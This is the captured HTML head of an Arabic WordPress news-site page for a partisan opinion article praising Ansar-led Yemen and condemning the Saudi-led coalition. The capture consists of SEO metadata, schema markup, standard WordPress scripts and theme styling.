

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://visions-sy.com/?p=42190
body_size: 47119
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://visions-sy.com/xmlrpc.php" />
    <title>يمن الأنصار اليوم!! - رؤى للثقافة والإعلام</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="description" content="بقلم الكاتب /علي عبدالله الدومري اليمن المعتدى عليها منذو تسعة أعوام من أمريكاء وإسرائيل واخوانها واشقائها العرب تعلم اليوم العالم والعرب والمسلمين وكل شذاذ الافاق معاني الرجولة والوفاء والاصالة والشرف والانتماء العروبي الصادق وتظهر بعد ان من الله عليها وتقول لو21دولة عربية مابال عاصفة حزمكم الذي شنيتموها على يمن الانصار وشعب المدد تحت ذرائع شيطانية" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="نداء نداء"/>
	<link rel="canonical" href="https://visions-sy.com/?p=42190" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="رؤى للثقافة والإعلام - موقع أخباري - ثقافي - منوع" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="يمن الأنصار اليوم!! - رؤى للثقافة والإعلام" />
		<meta property="og:description" content="بقلم الكاتب /علي عبدالله الدومري اليمن المعتدى عليها منذو تسعة أعوام من أمريكاء وإسرائيل واخوانها واشقائها العرب تعلم اليوم العالم والعرب والمسلمين وكل شذاذ الافاق معاني الرجولة والوفاء والاصالة والشرف والانتماء العروبي الصادق وتظهر بعد ان من الله عليها وتقول لو21دولة عربية مابال عاصفة حزمكم الذي شنيتموها على يمن الانصار وشعب المدد تحت ذرائع شيطانية" />
		<meta property="og:url" content="https://visions-sy.com/?p=42190" />
		<meta property="article:published_time" content="2023-11-21T23:00:11+00:00" />
		<meta property="article:modified_time" content="2025-10-21T14:20:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="يمن الأنصار اليوم!! - رؤى للثقافة والإعلام" />
		<meta name="twitter:description" content="بقلم الكاتب /علي عبدالله الدومري اليمن المعتدى عليها منذو تسعة أعوام من أمريكاء وإسرائيل واخوانها واشقائها العرب تعلم اليوم العالم والعرب والمسلمين وكل شذاذ الافاق معاني الرجولة والوفاء والاصالة والشرف والانتماء العروبي الصادق وتظهر بعد ان من الله عليها وتقول لو21دولة عربية مابال عاصفة حزمكم الذي شنيتموها على يمن الانصار وشعب المدد تحت ذرائع شيطانية" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/visions-sy.com\/?p=42190#blogposting","name":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!! - \u0631\u0624\u0649 \u0644\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645","headline":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!!","author":{"@id":"https:\/\/visions-sy.com\/?author=4#author"},"publisher":{"@id":"https:\/\/visions-sy.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/visions-sy.com\/wp-content\/uploads\/2023\/11\/IMG-20231122-WA0001.jpg","width":640,"height":640},"datePublished":"2023-11-22T02:00:11+03:00","dateModified":"2025-10-21T17:20:07+03:00","inLanguage":"ar","mainEntityOfPage":{"@id":"https:\/\/visions-sy.com\/?p=42190#webpage"},"isPartOf":{"@id":"https:\/\/visions-sy.com\/?p=42190#webpage"},"articleSection":"slider, \u0622\u0631\u0627\u0621 \u0648\u0645\u0642\u0627\u0644\u0627\u062a \u0633\u064a\u0627\u0633\u064a\u0629"},{"@type":"BreadcrumbList","@id":"https:\/\/visions-sy.com\/?p=42190#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/visions-sy.com#listItem","position":1,"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","item":"https:\/\/visions-sy.com","nextItem":{"@type":"ListItem","@id":"https:\/\/visions-sy.com\/?cat=102#listItem","name":"slider"}},{"@type":"ListItem","@id":"https:\/\/visions-sy.com\/?cat=102#listItem","position":2,"name":"slider","item":"https:\/\/visions-sy.com\/?cat=102","nextItem":{"@type":"ListItem","@id":"https:\/\/visions-sy.com\/?p=42190#listItem","name":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/visions-sy.com#listItem","name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629"}},{"@type":"ListItem","@id":"https:\/\/visions-sy.com\/?p=42190#listItem","position":3,"name":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!!","previousItem":{"@type":"ListItem","@id":"https:\/\/visions-sy.com\/?cat=102#listItem","name":"slider"}}]},{"@type":"Organization","@id":"https:\/\/visions-sy.com\/#organization","name":"\u0631\u0624\u0649 \u0644\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645","description":"\u0645\u0648\u0642\u0639 \u0623\u062e\u0628\u0627\u0631\u064a - \u062b\u0642\u0627\u0641\u064a - \u0645\u0646\u0648\u0639","url":"https:\/\/visions-sy.com\/"},{"@type":"Person","@id":"https:\/\/visions-sy.com\/?author=4#author","url":"https:\/\/visions-sy.com\/?author=4","name":"\u0646\u062f\u0627\u0621 \u0646\u062f\u0627\u0621","image":{"@type":"ImageObject","@id":"https:\/\/visions-sy.com\/?p=42190#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/77c5f887417906dcb0e79c534b210eddaaac44a7944018cf08b2c891e8a77794?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0646\u062f\u0627\u0621 \u0646\u062f\u0627\u0621"}},{"@type":"WebPage","@id":"https:\/\/visions-sy.com\/?p=42190#webpage","url":"https:\/\/visions-sy.com\/?p=42190","name":"\u064a\u0645\u0646 \u0627\u0644\u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u064a\u0648\u0645!! - \u0631\u0624\u0649 \u0644\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645","description":"\u0628\u0642\u0644\u0645 \u0627\u0644\u0643\u0627\u062a\u0628 \/\u0639\u0644\u064a \u0639\u0628\u062f\u0627\u0644\u0644\u0647 \u0627\u0644\u062f\u0648\u0645\u0631\u064a \u0627\u0644\u064a\u0645\u0646 \u0627\u0644\u0645\u0639\u062a\u062f\u0649 \u0639\u0644\u064a\u0647\u0627 \u0645\u0646\u0630\u0648 \u062a\u0633\u0639\u0629 \u0623\u0639\u0648\u0627\u0645 \u0645\u0646 \u0623\u0645\u0631\u064a\u0643\u0627\u0621 \u0648\u0625\u0633\u0631\u0627\u0626\u064a\u0644 \u0648\u0627\u062e\u0648\u0627\u0646\u0647\u0627 \u0648\u0627\u0634\u0642\u0627\u0626\u0647\u0627 \u0627\u0644\u0639\u0631\u0628 \u062a\u0639\u0644\u0645 \u0627\u0644\u064a\u0648\u0645 \u0627\u0644\u0639\u0627\u0644\u0645 \u0648\u0627\u0644\u0639\u0631\u0628 \u0648\u0627\u0644\u0645\u0633\u0644\u0645\u064a\u0646 \u0648\u0643\u0644 \u0634\u0630\u0627\u0630 \u0627\u0644\u0627\u0641\u0627\u0642 \u0645\u0639\u0627\u0646\u064a \u0627\u0644\u0631\u062c\u0648\u0644\u0629 \u0648\u0627\u0644\u0648\u0641\u0627\u0621 \u0648\u0627\u0644\u0627\u0635\u0627\u0644\u0629 \u0648\u0627\u0644\u0634\u0631\u0641 \u0648\u0627\u0644\u0627\u0646\u062a\u0645\u0627\u0621 \u0627\u0644\u0639\u0631\u0648\u0628\u064a \u0627\u0644\u0635\u0627\u062f\u0642 \u0648\u062a\u0638\u0647\u0631 \u0628\u0639\u062f \u0627\u0646 \u0645\u0646 \u0627\u0644\u0644\u0647 \u0639\u0644\u064a\u0647\u0627 \u0648\u062a\u0642\u0648\u0644 \u0644\u064821\u062f\u0648\u0644\u0629 \u0639\u0631\u0628\u064a\u0629 \u0645\u0627\u0628\u0627\u0644 \u0639\u0627\u0635\u0641\u0629 \u062d\u0632\u0645\u0643\u0645 \u0627\u0644\u0630\u064a \u0634\u0646\u064a\u062a\u0645\u0648\u0647\u0627 \u0639\u0644\u0649 \u064a\u0645\u0646 \u0627\u0644\u0627\u0646\u0635\u0627\u0631 \u0648\u0634\u0639\u0628 \u0627\u0644\u0645\u062f\u062f \u062a\u062d\u062a \u0630\u0631\u0627\u0626\u0639 \u0634\u064a\u0637\u0627\u0646\u064a\u0629","inLanguage":"ar","isPartOf":{"@id":"https:\/\/visions-sy.com\/#website"},"breadcrumb":{"@id":"https:\/\/visions-sy.com\/?p=42190#breadcrumblist"},"author":{"@id":"https:\/\/visions-sy.com\/?author=4#author"},"creator":{"@id":"https:\/\/visions-sy.com\/?author=4#author"},"image":{"@type":"ImageObject","url":"https:\/\/visions-sy.com\/wp-content\/uploads\/2023\/11\/IMG-20231122-WA0001.jpg","@id":"https:\/\/visions-sy.com\/?p=42190\/#mainImage","width":640,"height":640},"primaryImageOfPage":{"@id":"https:\/\/visions-sy.com\/?p=42190#mainImage"},"datePublished":"2023-11-22T02:00:11+03:00","dateModified":"2025-10-21T17:20:07+03:00"},{"@type":"WebSite","@id":"https:\/\/visions-sy.com\/#website","url":"https:\/\/visions-sy.com\/","name":"\u0631\u0624\u0649 \u0644\u0644\u062b\u0642\u0627\u0641\u0629 \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645","description":"\u0645\u0648\u0642\u0639 \u0623\u062e\u0628\u0627\u0631\u064a - \u062b\u0642\u0627\u0641\u064a - \u0645\u0646\u0648\u0639","inLanguage":"ar","publisher":{"@id":"https:\/\/visions-sy.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:type" content="article">
<meta property="og:title" content="يمن الأنصار اليوم!!">
<meta property="og:site_name" content="رؤى للثقافة والإعلام">
<meta property="og:description" content="بقلم الكاتب /علي عبدالله الدومري اليمن المعتدى عليها منذو تسعة أعوام من أمريكاء وإسرائيل واخوانها واشقائها العرب تعلم اليوم  العالم">
<meta property="og:url" content="https://visions-sy.com/?p=42190">
<meta property="og:image" content="https://visions-sy.com/wp-content/uploads/2023/11/IMG-20231122-WA0001.jpg">
<meta property="og:image:height" content="640">
<meta property="og:image:width" content="640">
<meta property="article:published_time" content="2023-11-21T23:00:11+00:00">
<meta property="article:modified_time" content="2025-10-21T14:20:07+00:00">
<meta property="article:section" content="slider">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="يمن الأنصار اليوم!!">
<meta name="twitter:description" content="بقلم الكاتب /علي عبدالله الدومري اليمن المعتدى عليها منذو تسعة أعوام من أمريكاء وإسرائيل واخوانها واشقائها العرب تعلم اليوم  العالم">
<meta name="twitter:url" content="https://visions-sy.com/?p=42190">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://visions-sy.com/wp-content/uploads/2023/11/IMG-20231122-WA0001.jpg">
<meta name="twitter:image:width" content="640">
<meta name="twitter:image:height" content="640">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رؤى للثقافة والإعلام &laquo; الخلاصة" href="https://visions-sy.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="رؤى للثقافة والإعلام &laquo; خلاصة التعليقات" href="https://visions-sy.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="رؤى للثقافة والإعلام &laquo; يمن الأنصار اليوم!! خلاصة التعليقات" href="https://visions-sy.com/?feed=rss2&#038;p=42190" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/visions-sy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://visions-sy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://visions-sy.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://visions-sy.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700%2C500%2Cregular&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://visions-sy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://visions-sy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://visions-sy.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://visions-sy.com/wp-content/themes/jnews/style.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://visions-sy.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-rtl-css' href='https://visions-sy.com/wp-content/themes/jnews/assets/css/rtl.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://visions-sy.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://visions-sy.com/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=7.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://visions-sy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://visions-sy.com/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://visions-sy.com/index.php?rest_route=/wp/v2/posts/42190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://visions-sy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://visions-sy.com/?p=42190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://visions-sy.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://visions-sy.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D42190&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
